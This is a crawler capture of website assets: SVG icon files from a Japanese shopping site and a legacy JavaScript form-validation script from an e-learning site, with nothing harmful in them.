	<path class="st7" d="M35,23.8h-1.6c-0.1,0-0.2,0.1-0.2,0.2l0,0v3.6c0,0.1,0,0.4,0,0.5v0.4c0,0.1,0,0.2-0.1,0.1s-0.3-0.4-0.4-0.5
		L29.9,24c-0.1-0.1-0.2-0.2-0.4-0.2h-1.4c-0.1,0-0.2,0.1-0.2,0.2l0,0v8.7c0,0.1,0.1,0.2,0.2,0.2h1.6c0.1,0,0.2-0.1,0.2-0.2v-3.6
		c0-0.1,0-0.4,0-0.5v-0.5c0-0.1,0.1-0.2,0.1,0l0.2,0.2l0.3,0.4l2.7,4.1c0.1,0.1,0.2,0.2,0.4,0.2H35c0.1,0,0.2-0.1,0.2-0.2l0,0V24
		C35.2,23.9,35.1,23.8,35,23.8z"/>
	<path class="st7" d="M43,31h-3.4c-0.1,0-0.2-0.1-0.2-0.2l0,0v-1.4c0-0.1,0.1-0.2,0.2-0.2h3c0.1,0,0.2-0.1,0.2-0.2l0,0v-1.4
		c0-0.1-0.1-0.2-0.2-0.2h-3c-0.1,0-0.2-0.1-0.2-0.2l0,0v-1c0-0.1,0.1-0.2,0.2-0.2h3.2c0.1,0,0.2-0.1,0.2-0.2V24
		c0-0.1-0.1-0.2-0.2-0.2h-5.4c-0.1,0-0.2,0.1-0.2,0.2v8.7c0,0.1,0.1,0.2,0.2,0.2H43c0.1,0,0.2-0.1,0.2-0.2l0,0v-1.5
		C43.2,31.1,43.1,31,43,31z"/>
</g>
<g id="tiktok" class="st0">
	<path class="st7" d="M30,0C13.4,0,0,13.4,0,30s13.4,30,30,30s30-13.4,30-30l0,0C60,13.4,46.6,0,30,0z M48,21.8v5.6
		c-3.5,0.1-6.9-1.1-9.5-3.5V40c0,0,0,11.2-12.3,11.2c-2.9,0.1-5.7-0.7-8.1-2.2c-3.2-2.5-5-6.4-5-10.4c0-1.9,0-13,14.7-13V33
		c-0.7-0.2-1.4-0.3-2.2-0.3c-3,0-5.3,2.5-5.3,5.4c0,0.1,0,0.3,0,0.4c-0.2,2.1,0.9,4.2,2.8,5.1c0.9,0.4,2,0.6,3,0.6
		c2.7,0.1,5.1-2,5.2-4.7V10.7h7c0.1,0.6,0.2,1.2,0.4,1.8c1,4.4,4.9,7.6,9.4,7.7L48,21.8z"/>
</g>
<g id="twitter" class="st0">
	<path class="st7" d="M30,0C13.4,0,0,13.4,0,30s13.4,30,30,30s30-13.4,30-30l0,0C60,13.4,46.6,0,30,0z M28.3,47.3
		c-4.9,0.5-9.8-0.7-14-3.3c3.7,0.3,7.5-0.3,10.9-1.9c-3.9-0.8-6.9-4-7.5-7.9c1.6,0.6,3.3,1,5,0.9c-4-1.1-6.6-4.8-6.4-8.9
		c1.2,1.4,2.8,2.4,4.6,2.7c-7.7-4.8-4.7-13.4-4.7-13.4c3.8,5.8,10.4,9.2,14.2,9.5c0,0-0.4-6.2,4.8-7.2c2.8-0.7,5.8,0.3,7.7,2.5
		l4.6-1.1l-3.7,3l4.4-0.5l-3.5,2.5C44.8,24.2,46.3,45.3,28.3,47.3L28.3,47.3z"/>
</g>
<g id="instagram" class="st0">
	<path class="st7" d="M39.8,13.7H20.7c-3.9,0-7.1,3.2-7.1,7.1v19.1c0,3.9,3.2,7.1,7.1,7.1h19.1c3.9,0,7.1-3.2,7.1-7.1V20.8
		C46.9,16.9,43.8,13.7,39.8,13.7z M30.2,39.8L30.2,39.8c-5.2,0-9.4-4.2-9.4-9.4S25,21,30.2,21s9.4,4.2,9.4,9.4
		C39.7,35.6,35.5,39.8,30.2,39.8z M43,19.9c0,1.3-1.1,2.4-2.4,2.4l0,0l0,0c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4S43,18.6,43,19.9
		L43,19.9z"/>
	<path class="st7" d="M30.3,24.4c-3.3,0-6,2.7-6,6c0,3.3,2.7,6,6,6s6-2.7,6-6C36.2,27.1,33.6,24.4,30.3,24.4z"/>
	<path class="st7" d="M30,0C13.4,0,0,13.4,0,30s13.4,30,30,30s30-13.4,30-30S46.6,0,30,0z M49.4,39.7c0,5.5-4.4,9.9-9.9,9.9H21
		c-5.5,0-9.9-4.4-9.9-9.9V21.1c0-5.5,4.4-9.9,9.9-9.9h18.6c5.5,0,9.9,4.4,9.9,9.9L49.4,39.7L49.4,39.7z"/>
</g>
<g id="facebook" class="st0">
	<path class="st7" d="M30,0.1C13.5,0,0.1,13.3,0,29.9s13.3,30,29.8,30V39.5h-8.3v-8.3h8.3v-3.5c-0.2-3.6,1-7.2,3.4-10
		c2.4-2.5,5.7-3.8,9.1-3.7h4.5v8.3h-4.5c-1.1-0.1-2.2,0.2-3,1c-0.8,1.1-1.2,2.5-1.2,3.9v0.2v0.1v3.6h8.7v8.3h-8.7v19.3
		C54,54.4,63.3,37.9,58.9,22C55.3,9,43.5,0.1,30,0.1L30,0.1z"/>
</g>
<g id="share" transform="translate(-414.094 -321.727)" class="st0">
	<path id="パス_4" class="st8" d="M466.4,344.4c2.7,0,4.9,2.2,4.9,4.8l0,0v24.1c0,2.7-2.2,4.8-4.9,4.8l0,0h-44.5
		c-2.7,0-4.9-2.2-4.9-4.8l0,0v-24.1c0-2.7,2.2-4.8,4.9-4.8l0,0"/>
	<path id="パス_5" class="st8" d="M432.3,336.6l11.6-11.2l11.6,11.2"/>
	<line id="線_3" class="st8" x1="443.7" y1="359.1" x2="443.7" y2="325.4"/>
</g>
<g id="star" class="st0">
	<path class="st9" d="M30,0l7.1,22.9H60L41.5,37.1l7,22.9L30,45.8L11.5,60l7.1-22.9L0,22.9h22.9L30,0z"/>
</g>
<g id="cart" class="st0">
	<path class="st10" d="M52.3,47.5c-0.2,0-0.5,0-0.7,0h-33l-0.7-6.4h39.7L60,16.6l-45.5-5.5L13.2,0H2.5C1.1,0,0,1.1,0,2.5
		S1.1,5,2.5,5h6.3l4.8,42.5c-3.3,0.2-6,2.9-6,6.3c0,3.5,2.8,6.3,6.3,6.3s6.3-2.8,6.3-6.3c0-0.4,0-0.8-0.1-1.2h26.1
		c-0.1,0.4-0.1,0.8-0.1,1.2c0,3.5,2.8,6.3,6.3,6.3s6.3-2.8,6.3-6.3C58.6,50.3,55.7,47.5,52.3,47.5z M54.5,21L53,36.1H17.3L15,16.2
		L54.5,21z M13.8,55c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2s1.2,0.6,1.2,1.2C15.1,54.4,14.5,55,13.8,55z M52.3,55
		c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.5-1.2,1.2-1.2h0.1h0.1c0.7,0,1.2,0.6,1.2,1.2C53.5,54.4,53,55,52.3,55z"/>
</g>
<g id="favoritte" class="st0">
	<path class="st10" d="M17.3,6.9c-7,0-12.7,6.1-12.7,13.7C4.6,32.8,18.3,45.1,30,53c11.7-8,25.4-20.3,25.4-32.4
		c0-7.6-5.7-13.7-12.7-13.7c-5.4,0-10.8,3.6-12.7,8.7C28.2,10.5,22.7,6.9,17.3,6.9 M17.3,2.3c4.7,0,9.3,2,12.7,5.2
		c3.4-3.2,8-5.2,12.7-5.2c9.5,0,17.3,8.2,17.3,18.3c0,6.6-3.2,13.7-9.5,20.8c-3.1,3.6-8.8,9.2-18,15.4C31,58,29,58,27.4,56.9
		c-5-3.4-12.3-8.9-18-15.4C3.2,34.3,0,27.3,0,20.6C0,10.5,7.8,2.3,17.3,2.3z"/>
</g>
<g id="favoritte2" class="st0">
	<path class="st1" d="M17.3,6.9c-7,0-12.7,6.1-12.7,13.7C4.6,32.8,18.3,45.1,30,53c11.7-8,25.4-20.3,25.4-32.4
		c0-7.6-5.7-13.7-12.7-13.7c-5.4,0-10.8,3.6-12.7,8.7C28.2,10.5,22.7,6.9,17.3,6.9 M17.3,2.3c4.7,0,9.3,2,12.7,5.2
		c3.4-3.2,8-5.2,12.7-5.2c9.5,0,17.3,8.2,17.3,18.3c0,6.6-3.2,13.7-9.5,20.8c-3.1,3.6-8.8,9.2-18,15.4C31,58,29,58,27.4,56.9
		c-5-3.4-12.3-8.9-18-15.4C3.2,34.3,0,27.3,0,20.6C0,10.5,7.8,2.3,17.3,2.3z"/>
</g>
<g id="new" class="st0">
	<g class="st4">
		<path class="st11" d="M18.7,30.2c-0.3-0.6-0.6-1.1-1.1-1.8l-4.4-6.7c-0.3-0.5-0.8-1.3-1.2-2.1c0,0.2,0,0.2,0.1,0.9
			c0,0.3,0.1,1.1,0.1,1.5v5.6c0,1.1,0.1,2,0.1,2.6H9.8c0.1-0.6,0.1-1.4,0.1-2.6v-8.8c0-0.9,0-1.5-0.1-2.2h2.7c0.2,0.4,0.5,0.9,1,1.8
			l4.3,6.5c0.4,0.6,1,1.5,1.3,2.2C19,26.4,19,25.4,19,24.7v-5.8c0-1,0-1.7-0.1-2.4h2.5c-0.1,0.7-0.1,1.3-0.1,2.4V28
			c0,1,0,1.6,0.1,2.2H18.7L18.7,30.2z"/>
		<path class="st11" d="M33.6,30.3c-0.6-0.1-1.2-0.1-2.2-0.1H26c-1,0-1.5,0-2.2,0.1C24,29.6,24,29,24,28v-9.3c0-0.9,0-1.4-0.1-2.2
			c0.7,0,1.1,0.1,2.2,0.1h5.2c0.9,0,1.4,0,2.2-0.1v2.3c-0.7-0.1-1.2-0.1-2.2-0.1h-4.9v3.5h4.2c0.9,0,1.5,0,2.2-0.1v2.2
			c-0.7-0.1-1.2-0.1-2.2-0.1h-4.2v4h5.1c1,0,1.5,0,2.2-0.1L33.6,30.3L33.6,30.3z"/>
		<path class="st11" d="M46.2,30.2c-0.1-0.4-0.2-1.1-0.4-1.7L44,22.1c-0.2-0.7-0.3-1.3-0.5-2.2c-0.2,1-0.4,1.6-0.5,2.2l-1.8,6.4
			c-0.2,0.8-0.3,1.3-0.4,1.7h-2.3c-0.1-0.4-0.1-0.4-0.5-1.8l-2.7-9.8c-0.3-1-0.5-1.5-0.7-2h2.7c0,0.6,0.1,1.1,0.3,1.9l1.6,6.5
			c0.1,0.5,0.3,1.4,0.4,2c0.2-1.1,0.3-1.5,0.5-2l1.9-6.6c0.2-0.7,0.3-1.3,0.4-1.7h2.1c0.1,0.4,0.2,1.1,0.4,1.7l1.9,6.6
			c0.1,0.4,0.2,0.8,0.5,2.1c0.1-0.4,0.1-0.4,0.2-1c0.1-0.3,0.2-0.9,0.2-1.1l1.6-6.5c0.2-0.7,0.3-1.4,0.3-1.8h2.7
			c-0.2,0.6-0.4,1-0.7,2l-2.7,9.8c-0.1,0.5-0.2,0.8-0.2,0.9c-0.1,0.5-0.1,0.5-0.2,0.8L46.2,30.2L46.2,30.2z"/>
	</g>
	<path class="st10" d="M10,8.6c-3.1,0-5.7,1.9-5.7,4.2v21.3c0,2.3,2.6,4.2,5.7,4.2h13.4L30,48l6.6-9.7H50c3.1,0,5.7-1.9,5.7-4.2
		V12.8c0-2.3-2.6-4.2-5.7-4.2H10 M10,4.3h40c5.5,0,10,3.8,10,8.5v21.3c0,4.7-4.5,8.5-10,8.5H38.9L30,55.7l-8.9-13.1H10
		c-5.5,0-10-3.8-10-8.5V12.8C0,8.1,4.5,4.3,10,4.3z"/>
</g>
<g id="search" class="st0">
	<circle class="st12" cx="35" cy="25" r="25"/>
	<circle class="st13" cx="35" cy="25" r="22.5"/>
	<path id="長方形_171" class="st10" d="M20.8,39.2L20.8,39.2c1,1,1,2.7,0,3.8L4.6,59.2c-1,1-2.7,1-3.8,0l0,0c-1-1-1-2.7,0-3.8
		L17,39.2C18.1,38.2,19.8,38.2,20.8,39.2z"/>
</g>
<g id="login" class="st0">
	<path class="st10" d="M55,0H25c-2.8,0-5,2.2-5,5v5c0,1.4,1.1,2.5,2.5,2.5S25,11.4,25,10V7.5C25,6.1,26.1,5,27.5,5h25
		C53.9,5,55,6.1,55,7.5v45c0,1.4-1.1,2.5-2.5,2.5h-25c-1.4,0-2.5-1.1-2.5-2.5V50c0-1.4-1.1-2.5-2.5-2.5S20,48.6,20,50v5
		c0,2.8,2.2,5,5,5h30c2.8,0,5-2.2,5-5V5C60,2.2,57.8,0,55,0z"/>
	<path class="st10" d="M25.1,38.8c-1,1-0.9,2.6,0.1,3.5s2.5,0.9,3.5,0l10.6-10.6c0.7-0.7,0.9-1.8,0.5-2.7c-0.1-0.3-0.3-0.6-0.5-0.8
		L28.7,17.6c-1-1-2.5-1-3.5-0.1c-1,1-1,2.5-0.1,3.5c0,0,0,0,0.1,0.1l6.3,6.3h-29C1.1,27.5,0,28.6,0,30s1.1,2.5,2.5,2.5h29L25.1,38.8
		z"/>
</g>
<g id="regist" class="st0">
	<path class="st10" d="M27.7,36.9C12.4,36.9,0,46.2,0,57.7h55.4C55.4,46.2,43,36.9,27.7,36.9z M5.6,53.1c1-2.3,2.8-4.5,5.3-6.4
		c4.4-3.3,10.4-5.2,16.8-5.2s12.4,1.8,16.8,5.2c2.5,1.9,4.3,4,5.3,6.4H5.6z"/>
	<path class="st10" d="M57.7,30h-4.6v-4.6c0-1.3-1-2.3-2.3-2.3s-2.3,1-2.3,2.3V30h-4.6c-1.3,0-2.3,1-2.3,2.3c0,1.3,1,2.3,2.3,2.3
		h4.6v4.6c0,1.3,1,2.3,2.3,2.3s2.3-1,2.3-2.3v-4.6h4.6c1.3,0,2.3-1,2.3-2.3C60,31,59,30,57.7,30z"/>
	<path class="st10" d="M27.7,34.6c8.9,0,16.2-7.2,16.2-16.2S36.6,2.3,27.7,2.3S11.5,9.5,11.5,18.5S18.8,34.6,27.7,34.6z M27.7,6.8
		c6.4,0,11.6,5.2,11.6,11.6S34.1,30,27.7,30s-11.6-5.2-11.6-11.6S21.3,6.8,27.7,6.8z"/>
</g>
<g id="myaccount" class="st0">
	<path class="st10" d="M30,36.9c-15.3,0-27.7,9.3-27.7,20.8h55.4C57.7,46.2,45.3,36.9,30,36.9z M7.9,53.1c1-2.3,2.8-4.5,5.3-6.4
		c4.4-3.3,10.4-5.2,16.8-5.2s12.4,1.8,16.8,5.2c2.5,1.9,4.3,4,5.3,6.4H7.9z"/>
	<path class="st10" d="M30,34.6c8.9,0,16.2-7.2,16.2-16.2S38.9,2.3,30,2.3S13.8,9.5,13.8,18.5S21.1,34.6,30,34.6z M30,6.8
		c6.4,0,11.6,5.2,11.6,11.6S36.4,30,30,30s-11.6-5.2-11.6-11.6S23.6,6.8,30,6.8z"/>
</g>
<g id="ranking" class="st0">
	<g class="st4">
		<g>
			<path class="st11" d="M50.5,20.5C50.5,9.2,41.3,0,30,0S9.5,9.2,9.5,20.5c0,8.5,5.1,15.7,12.5,18.8L17.2,60l13.2-9.3L43.7,60
				l-4.4-21.4C45.9,35.2,50.5,28.4,50.5,20.5z M30,35.2c-8.2,0-14.8-6.6-14.8-14.8c0-8.1,6.6-14.8,14.8-14.8
				c8.1,0,14.8,6.6,14.8,14.8S38.1,35.2,30,35.2z"/>
			<polygon class="st11" points="32.8,16.5 30,7.8 27.2,16.5 18,16.5 25.4,21.9 22.6,30.6 30,25.2 37.4,30.6 34.6,21.9 42,16.5"/>
		</g>
	</g>
</g>
<g id="news" class="st0">
	<path class="st10" d="M50,17.5H10V20h40V17.5z M20,22.5H10V25h10V22.5z M20,27.5H10V30h10V27.5z M50,22.5H40V25h10V22.5z M50,27.5
		H40V30h10V27.5z M50,32.5H10V35h40V32.5z M37.5,22.5h-15V30h15V22.5z M30.4,14.9L29.2,10h1.3l0.6,3.4l0.7-3.4H33l0.6,3.3l0.6-3.3
		h1.2l-1.3,4.9H33l-0.6-3.2l-0.7,3.2H30.4z M29,13.9h-2v-1h1.7v-1H27V11h1.9v-1h-3v4.9H29V13.9z M37.1,14c-0.4,0-0.8-0.1-1.2-0.3
		h-0.1l-0.2,1l0,0c0.3,0.1,0.8,0.3,1.4,0.3c1.5,0,2-0.8,2-1.5s-0.4-1.1-1.3-1.5c-0.6-0.2-0.8-0.4-0.8-0.6c0-0.2,0.3-0.4,0.6-0.4
		s0.7,0.1,1,0.2h0.1l0.3-1l0,0C38.4,10.1,38,10,37.6,10c-1.1,0-1.8,0.6-1.8,1.5c0,0.7,0.5,1.1,1.3,1.5c0.6,0.2,0.8,0.4,0.8,0.6
		C37.8,13.8,37.6,14,37.1,14z M22.1,11.6l1.7,3.3H25V10h-1.1v3l-1.6-3H21v4.9h1.1V11.6z M0,0v47.5h60V0H0z M55,40H5V5h50V40z
		 M38.5,52.5L45,60H15l6.5-7.5H38.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/lifestyle.svg
body_size: 757
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><style>.cls-1,.cls-3{fill:#040000;}.cls-2{fill:none;stroke-linecap:round;stroke-width:30px;}.cls-2,.cls-3{stroke:#040000;stroke-miterlimit:10;}.cls-3{stroke-width:14px;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><path class="cls-1" d="M162,57.81,78.38,136.89V251.41H244.27V136.89Zm-.7,170.75h0c-48.61-26.21-48.69-58.37-48.6-61.53,0-.08,0-.16,0-.24C112.7,152.27,123.21,139,139,139c12.55,0,19.83,9,22.31,17.47C163.81,148,171.09,139,183.64,139c15.8,0,26.31,13.31,26.31,27.83,0,.08,0,.16,0,.24C210,170.19,210,202.35,161.34,228.56Z"/><polyline class="cls-2" points="55.74 157.99 162.61 57.31 266.9 157.99"/><rect class="cls-3" x="55.74" y="251.41" width="213.52" height="16.28"/><polygon class="cls-3" points="121.01 91.64 78.38 131.89 78.38 64.61 121.01 64.61 121.01 91.64"/><path class="cls-1" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/><path class="cls-1" d="M163.28,45.38,72.4,131.29v124.4H252.6V131.29Zm-.76,185.49h0c-52.8-28.48-52.88-63.41-52.79-66.85,0-.08,0-.16,0-.25,0-15.78,11.42-30.23,28.58-30.23,13.63,0,21.54,9.8,24.24,19,2.7-9.17,10.61-19,24.24-19,17.16,0,28.58,14.45,28.58,30.23,0,.09,0,.17,0,.25C215.4,167.46,215.32,202.39,162.52,230.87Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/search.svg
body_size: 352
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 319.14 319.14"><defs><style>.cls-1{fill:#040000;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="レイヤー_2-2" data-name="レイヤー 2"><path class="cls-1" d="M286.33,32.8a112,112,0,0,0-162.52,154L88,222.68a18,18,0,0,0-20.47,3.5L5.27,288.41a18,18,0,0,0,25.46,25.46L93,251.64a18,18,0,0,0,3.51-20.47l35.84-35.85a112,112,0,0,0,154-162.52ZM84.47,243.15,22.24,305.38a6,6,0,0,1-8.48-8.48L76,234.67a6,6,0,0,1,8.49,8.48Zm193.38-60.44a100,100,0,1,1,0-141.42A100,100,0,0,1,277.85,182.71Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/product.svg
body_size: 4796
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 325 325"><defs><style>.cls-1{fill:#fff;stroke-width:12px;}.cls-1,.cls-2,.cls-3{stroke:#040000;}.cls-1,.cls-2,.cls-4{stroke-linejoin:bevel;}.cls-2,.cls-3,.cls-6{fill:#040000;}.cls-2,.cls-3{stroke-width:14px;}.cls-3,.cls-5{stroke-miterlimit:10;}.cls-4,.cls-5{fill:none;stroke:#fff;stroke-width:10px;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><circle class="cls-1" cx="131.08" cy="131.08" r="93.18"/><rect class="cls-2" x="229.11" y="199" width="36.68" height="96.92" rx="18.34" transform="translate(-102.5 247.45) rotate(-45)"/><rect class="cls-2" x="197.59" y="194.89" width="16.04" height="21.44" transform="translate(-85.17 205.61) rotate(-45)"/><polygon class="cls-3" points="194.77 163.98 194.77 91.6 132.08 55.41 69.4 91.6 69.4 163.98 132.08 200.17 194.77 163.98"/><polyline class="cls-4" points="60.73 85.17 132.08 126.95 203.44 85.17"/><line class="cls-5" x1="132.08" y1="208.76" x2="132.08" y2="126.95"/><g id="wtOgZd.tif"><image id="レイヤー_1-2" data-name="レイヤー 1" width="140" height="76" transform="translate(95.26 64.72) scale(0.51)" xlink:href="[data-uri]"/></g><path class="cls-6" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/validator.js
body_size: 2079
content:
var submitclicks = 0;
/** Format text message for output
* @param string sKey - key of message
* @param string aParam - params to substitute
* @return  string formatted message.
*/
function validator_formatMes(sKey, aParam){
if (! aValidatorMes)
		alert('No validation messages!');
var sStr = aValidatorMes[sKey];
var m;
for(m=0; m<aParam.length; ++m)
	sStr = sStr.replace('%s'+m, aParam[m]);
return sStr;
}
/** Gets field value, depending on field type
* @param object oField field
* @return string value of field
* @todo add support for dates
*/
function validator_getValue(oField){
var sVal = '';
if (oField[0])
{
	for(var i=0; i<oField.length; ++i)
	   if(oField[i].checked || oField[i].selected)
		  sVal = oField[i].value;
}
else if (oField.type.toLowerCase() != 'checkbox' || oField.checked)
	sVal = oField.value;
return sVal;
}
/** Checks is form valid
* @param object oForm  - form to validate
* @param array aShema  - array of validation shemas (hash) related to certan field
* @param array aRules  - array of validation rules bentween 2 fields
* @param string sDiv  - name of html DIV element for errors output
* @return  boolean  true if all is ok or false + alert wiht error messages if form contains errors.
*/
function validator_isValid(oForm, aShema, aRules, sDiv) {
// errors
var aErr  = [];
var oFld  = null; // first field with error
var aErrFields = {};
var i;
// for each fields
for( i=0; i< aShema.length; ++i ){
	var oShema = aShema[i];
	var sVal = validator_getValue(oForm.elements[oShema.field]);
//optional param
	if( typeof(oShema.optional) != 'undefined' && !sVal.length)
		continue;
	var sMes = ( typeof(oShema.message) != 'undefined' ? oShema.message : '');
	var aTmpErr = [];
// validation
	if (typeof(oShema.minlen) != 'undefined' &&  oShema.minlen > sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('minlen', [oShema.title, oShema.minlen]);
	if (typeof(oShema.maxlen) != 'undefined' &&  oShema.maxlen < sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxlen', [oShema.title, oShema.maxlen]);
	if (typeof(oShema.pattern) != 'undefined' && sVal.search(oShema.pattern) == -1 )
		aTmpErr[aTmpErr.length] = validator_formatMes('pattern', [oShema.title]);
	if (typeof(oShema.min) != 'undefined' &&  oShema.min > sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('min', [oShema.title, oShema.min]);
	if (typeof(oShema.max) != 'undefined' &&  oShema.max < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('max', [oShema.title, oShema.max]);
	if (typeof(oShema.mineq) != 'undefined' &&  oShema.mineq >= sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('mineq', [oShema.title, oShema.mineq]);
	if (typeof(oShema.maxeq) != 'undefined' &&  oShema.maxeq < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxeq', [oShema.title, oShema.maxeq]);
// store error messages for field
	if (sMes && aTmpErr.length) // if given custom error message store only it
		aErr[aErr.length] = sMes;
	else // store all errors
		aErr = aErr.concat(aTmpErr);
	if (aTmpErr.length)
	{
			aErrFields[oShema.field] = oShema.field;
	}
//setErrorStatus(oForm.elements[oShema.field], aTmpErr.length);
// if first error, try to set focus
	if (aErr.length && oFld == null)
		oFld = oForm.elements[oShema.field];
} // end loop by single elements
// for each rules
if ( 'undefined' != typeof(aRules) ){
	for( i=0; i < aRules.length; ++i ) { // for each rules  0 - first op, 1 - second op, 2 - operation, 3 - Error message text
		var v1 = validator_getValue(oForm.elements[aRules[i][0]]);
		var v2 = validator_getValue(oForm.elements[aRules[i][1]]);
		var bIsError = false;
		switch( aRules[i][2] ){
			case '==' :
					if ( v1 != v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '<=' :
					if ( (v1!='') &&  (v2!='') && (parseFloat(v1) > parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '>=' :
					if  ( (v1!='') && (v2=='') && (parseFloat(v1) < parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '!=' :
					if ( v1 == v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			case 'req' :
					if ( v1 && !v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
		}//switch
		if (aErr.length && oFld == null) // if first error
			oFld = oForm.elements[aRules[i][0]];

		if (bIsError) {
				aErrFields[aRules[i][0]] = aRules[i][0];
				aErrFields[aRules[i][1]] = aRules[i][1];
		}
	}// end loop by rules
}//end rules
//process erorr statuses for fields
aFields = oForm.elements;
for(i=0; i<aFields.length; i++) {
	if (aFields[i].type!='hidden') {
			validator_setErrorStatus(aFields[i], aErrFields[aFields[i].name]);
	}
}
// make output
if ( aErr.length ) {
	var sOut = '<table border="0" cellpadding="0" cellspacing="0" width="90%"><tr><td class="error_message" id="sysErrTable">';
	var oDiv = document.getElementById(sDiv);
	if (oDiv){
	   for(i=0; i<aErr.length; ++i)
				sOut += '<p>* '+aErr[i]+'</p>';
	   oDiv.innerHTML = sOut;
	} else
		alert(aErr.join("\n"));

   if (oFld[0] && oFld[0].type == 'radio')
		oFld[0].focus();
	else if (oFld && oFld.type != 'hidden')
		oFld.focus();
 sOut += '</td></tr></table><br />';

		return false;
}
if (submitclicks == 0) {
	submitclicks++;
	return true;
} else {
		alert('We have received and are processing your submission. Please wait.');
	return false;
}
return true;
}
/** Set/removes error status for field (through class).
* @param object oFld     field object
* @param object bIsError true - set error, false - remove error status
*/
function validator_setErrorStatus(oFld, bIsError)
{
	var sClass = oFld.className;
	var iLength = sClass.length;
	if (bIsError){ //set error
		if ('_error' != sClass.substr(iLength-6, 6))
			oFld.className = sClass+'_error';
	}
	else { //remove error
		if ('_error'==sClass.substr(iLength-6, 6))
			oFld.className = sClass.substr(0, iLength-6);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/outdoor.svg
body_size: 675
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><style>.cls-1{fill:#040000;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><path class="cls-1" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/><path class="cls-1" d="M133.83,208c29.81,4.85,57.81,3.33,82.25-10.93s22.77-51.35,22.77-51.35a78.33,78.33,0,0,0-3.43-14.94c-2.43-6.64-7.64-15.7-10.34-28.27,0,0-1.12,25.79-14.08,33.23s-23.3-20-16.76-36S191.73,65,173.58,53.06c0,0-9.77-5.85-13-10.28,0,0,.09,26.62-15.44,32.66S120,90.61,118.44,101.52s4.89,26.81-7.14,31.44-16.64-23.6-16.64-23.6S94,124.68,88.91,138.5s-2.74,34.6,2.88,42.71S104,203.14,133.83,208Zm12.72-53c14.11-16.7,16.24-32.35,16.24-32.35s.6,13.68,14.59,30.55,11.06,26,5.66,31.32-25.26,10-35.9,3S132.44,171.68,146.55,155Z"/><path class="cls-1" d="M266.53,246.35,234.65,238l31.88-8.35a6.06,6.06,0,0,0,4.08-7.25l-5.29-24a5.52,5.52,0,0,0-6.66-4.44L162.5,219.12,66.34,194a5.52,5.52,0,0,0-6.66,4.44l-5.29,24a6.06,6.06,0,0,0,4.08,7.25L90.35,238l-31.88,8.34a6.07,6.07,0,0,0-4.08,7.26l5.29,24a5.53,5.53,0,0,0,6.66,4.45l96.16-25.17,96.16,25.17a5.53,5.53,0,0,0,6.66-4.45l5.29-24A6.07,6.07,0,0,0,266.53,246.35Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gajeru.jp/img/apple.svg
body_size: 515
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 325 325"><defs><style>.cls-1{fill:#040000;}</style></defs><g id="レイヤー_2" data-name="レイヤー 2"><g id="Categories"><path class="cls-1" d="M257,12a56.06,56.06,0,0,1,56,56V257a56.06,56.06,0,0,1-56,56H68a56.06,56.06,0,0,1-56-56V68A56.06,56.06,0,0,1,68,12H257m0-12H68A68,68,0,0,0,0,68V257a68,68,0,0,0,68,68H257a68,68,0,0,0,68-68V68A68,68,0,0,0,257,0Z"/><path class="cls-1" d="M205.1,60.17A45.37,45.37,0,0,1,160,105.54,45.44,45.44,0,0,1,204.78,54.8,45.28,45.28,0,0,1,205.1,60.17Z"/><path class="cls-1" d="M205.1,60.17A45.37,45.37,0,0,1,160,105.54,45.44,45.44,0,0,1,204.78,54.8,45.28,45.28,0,0,1,205.1,60.17Z"/><path class="cls-1" 